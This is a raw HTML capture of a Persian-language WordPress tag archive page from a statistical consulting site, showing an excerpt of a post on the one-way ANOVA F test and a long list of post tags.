

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spss-pls.com/tag/%D9%85%D9%82%D9%8A%D8%A7%D8%B3-%D8%A7%D8%B3%D9%85%D9%8A/
body_size: 22454
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>مقياس اسمي | گروه آماري بتا(Beta)</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="shortcut icon" href=""/>
    <link rel="pingback" href="https://spss-pls.com/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://spss-pls.com/wp-content/themes/ascent_old/includes/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک" href="https://spss-pls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک دیدگاه‌ها" href="https://spss-pls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; مقياس اسمي خوراک برچسب" href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spss-pls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://spss-pls.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-raleway-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-bootstrap-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-carousel-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-theme-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.theme.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-animations-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-meanmenu-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/meanmenu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-main-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/main.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/js/bootstrap.js?ver=5.8.12' id='ascent-bootstrapjs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/bootstrap-wp.js?ver=5.8.12' id='ascent-bootstrapwp-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/smoothscroll.js?ver=5.8.12' id='ascent-smoothscroll-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/owl.carousel.js?ver=5.8.12' id='ascent-owl-carousel-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.appear.js?ver=5.8.12' id='ascent-appear-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.meanmenu.js?ver=5.8.12' id='ascent-meanmenu-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.velocity.js?ver=5.8.12' id='ascent-velocity-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/appear.config.js?ver=5.8.12' id='ascent-appear-config-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/main.js?ver=5.8.12' id='ascent-themejs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/enable-sticky-header.js?ver=5.8.12' id='ascent-enable-sticky-header-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-203093683-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["spss-pls.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-203093683-3", {"anonymize_ip":true});
gtag("config", "G-YEV352W6VP");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://spss-pls.com/wp-json/" /><link rel="alternate" type="application/json" href="https://spss-pls.com/wp-json/wp/v2/tags/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spss-pls.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spss-pls.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://spss-pls.com/wp-content/themes/ascent_old/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><!-- Analytics by WP-Statistics v12.6.12 - http://wp-statistics.com/ -->
<style type='text/css' id='dynamic-css'>

</style>    <style type="text/css">
        
        
        
                    </style>
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-270x270.jpg" />
</head>

<body class="rtl archive tag tag-454">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="mail-info">
            			            			    <span class="phone-info"><i class="fa fa-phone"></i> 09351323950</span>
            			            			            			    <span><i class="fa fa-envelope"></i> <a href="mailto:smailevazi@ymail.com">smailevazi@ymail.com</a></span>
            			                    </div>
                </div><!-- .col-sm-6-->
                <div class="col-sm-6">
                    <div class="header-social-icon-wrap">
                        <ul class="social-icons">
            			    <li class="social-icon"><a target="_blank" href="http://twitter.com"><i class="fa fa-twitter"></i></a></li><li class="social-icon"><a target="_blank" href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>                        </ul>
                    </div><!--.header-social-icon-wrap-->
                </div><!-- .col-sm-6-->
            </div>
        </div>
     </div>
    <div id="header-main" class="header-bottom">
        <div class="header-bottom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                        <div id="logo">
                            <div class="site-header-inner col-sm-12">
                                <div class="site-branding">
                                    <h1 class="site-title">
                                        <a href="https://spss-pls.com/" title="گروه آماري بتا(Beta)" rel="home">
                        				            					                   گروه آماري بتا(Beta)                        				                        				    </a>
                                    </h1>
                				    <h4 class="site-description">تحليل آماري با  SPSS &#8211; PLS &#8211; LISREL- AMOS</h4>
                                </div>
                            </div>
                        </div>
                    </div><!--.col-sm-3-->

                    <div class="col-sm-9">
                        <div class="header-search pull-right">
                            <div id="header-search-button"><i class="fa fa-search"></i></div>
                        </div>
                        <div class="site-navigation pull-right">
            			    <nav class="main-menu">
            				<ul id="menu-%d8%ac%d8%af%db%8c%d8%af" class="header-nav clearfix"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://www.spss-pls.com">صفحه اصلی</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54"><a href="https://spss-pls.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">سفارش تحلیل آماری</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://spss-pls.com/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85/">مشاوره آماري تحقيقات</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://spss-pls.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/">خدمات ما</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-120"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c/">نرم افزارهای آماری</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://spss-pls.com/spss/">اس پی اس اس (spss)</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://spss-pls.com/%d9%be%db%8c-%d8%a7%d9%84-%d8%a7%d8%b3/">پی ال اس(smartpls)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://spss-pls.com/pls/">(لیزرل) Lisrel</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56"><a href="https://spss-pls.com/amos/">اموس(Amos)</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-eqs/">( ای کیو اس)EQS</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://spss-pls.com/%d8%a2%d8%b1-r/">آر( R )</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-352"><a href="https://spss-pls.com/sas/">SAS</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://spss-pls.com/s-plus/">s-plus</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-369"><a href="https://spss-pls.com/%d9%85%db%8c%d9%86%db%8c-%d8%aa%d8%a8-minitab/">مینی تب (Minitab )</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-372"><a href="https://spss-pls.com/statistica/">Statistica</a></li>
</ul>
</li>
<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1502"><a href="https://spss-pls.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b5%d9%81%d8%b1-%d8%aa%d8%a7-%d8%b5%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-smartpls-%d8%a8%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d9%81%d8%a7%db%8c%d9%84/">آموزش صفر تا صد pls</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1618"><a href="https://spss-pls.com/%d9%81%d9%8a%d9%84%d9%85-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%d9%8a-%da%af%d8%b1%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%a8%d8%aa%d8%a7/">فيلم هاي آموزشي گروه آماري بتا</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://spss-pls.com/%d9%87%d8%b2%d9%8a%d9%86%d9%87-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/">هزينه تحليل  هاي آماري</a></li>
</ul>            			    </nav>
    	                    <div id="responsive-menu-container"></div>
                        </div><!-- .site-navigation -->
                    </div><!--.col-sm-9-->
                </div><!--.row-->
            </div><!-- .container -->
        </div><!--.header-bottom-inner-->
    </div><!--.header-bottom-->
  <div id="header-search-form-wrap" class="header-search-form-wrap">
   <div class="container">
      <form role="search" method="get" class="header-search-form search-form" action="https://spss-pls.com/">
         <div class="control-group">
            <i class="fa fa-search"></i>  
            <input type="search" class="search-field" placeholder="جستوجو &hellip;" value="" name="s" title="جستجو برای:">
            <button class="search" type="submit"><i class="icon-search"></i></button>
         </div>
      </form>
   </div>
</div>
</header><!-- #masthead -->

            <div id="banner">
                	       <img src="http://spss-pls.com/wp-content/uploads/2016/07/بنر-اصلی.jpg" alt="گروه آماري بتا(Beta)-Banner">
                    </div>
    
<div class="main-content">
    <div class="container">
        <div id="content" class="main-content-inner">

<div class="row">
    <div class="col-sm-12 col-md-9">
		
	<div class="content-padder">
		
	        
		<header class="page-header">
		    <h1 class="page-title">
		    برچسب:مقياس اسمي		    </h1>
		    		</header><!-- .page-header -->

				
		    

<article id="post-339" class="post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-694 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-699 tag-536 tag-698 tag-523 tag-151 tag-473 tag-472 tag-154 tag-695 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-696 tag-697 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T09:27:42+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای آزمون F تحلیل واریانس یکطرفه / آنووا (ANOVA)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-f-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87-%d8%a2%d9%86%d9%88%d9%88%d8%a7-anova/" rel="bookmark">آزمون F تحلیل واریانس یکطرفه / آنووا (ANOVA)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمون F یا تحلیل واریانس یکطرفه برای آزمون تفاوت میانگین یک متغیر در بین بیش از دو گروه (۳گروه و بیشتر) بکار می رود.در این آزمون که تعمیم یافته آزموئن تی با دو نمونه مستقل است ، مقایسه میانگین ها و هم قوارگی چند جامعه ، راحت تر از آزمون تی می باشد.در آزمون F، [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-f-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87-%d8%a2%d9%86%d9%88%d9%88%d8%a7-anova/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a 